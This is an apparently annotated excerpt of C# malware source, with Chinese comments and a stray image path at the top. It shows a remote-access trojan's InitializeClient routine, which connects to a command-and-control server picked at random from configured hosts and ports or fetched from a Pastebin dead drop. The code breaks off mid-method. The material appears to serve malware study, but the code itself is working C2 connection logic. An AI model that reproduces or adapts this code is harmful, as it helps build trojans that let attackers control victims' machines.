 public static void InitializeClient() //Connect & reconnect
{
try
{
//创建socket连接对象
TcpClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
{
ReceiveBufferSize = 50 * 1024,
SendBufferSize = 50 * 1024,
};
if (Settings.Pastebin == "null") //pastebin配置为null
{
string ServerIP = Settings.Hosts.Split(',')[new Random().Next(Settings.Hosts.Split(',').Length)];
int ServerPort = Convert.ToInt32(Settings.Ports.Split(',')[new Random().Next(Settings.Ports.Split(',').Length)]);
if (IsValidDomainName(ServerIP)) //检查地址是否为域名
{
IPAddress[] addresslist = Dns.GetHostAddresses(ServerIP); //获取这个域名的所有解析IP
foreach (IPAddress theaddress in addresslist) //循环解析IP列表
{
try
{
TcpClient.Connect(theaddress, ServerPort); //尝试连接解析IP，连接成功退出循环
if (TcpClient.Connected) break;
}
catch { }
}
}
else
{
TcpClient.Connect(ServerIP, ServerPort); //传统模式连接（无DNS），直接连接IP
}
}
else
{
using (WebClient wc = new WebClient()) //pastebin配置不为null,从Pastebin.com读取C2服务器的配置信息连接
{
NetworkCredential networkCredential = new NetworkCredential("", "");
wc.Credentials = networkCredential;
string resp = wc.DownloadString(Settings.Pastebin);
string[] spl = resp.Split(new[] { ":" }, StringSplitOptions.None);
Settings.Hosts = spl[0];
Settings.Ports = spl[new Random().Next(1, spl.Length)];
TcpClient.Connect(Settings.Hosts, Convert.ToInt32(Settings.Ports));
}
}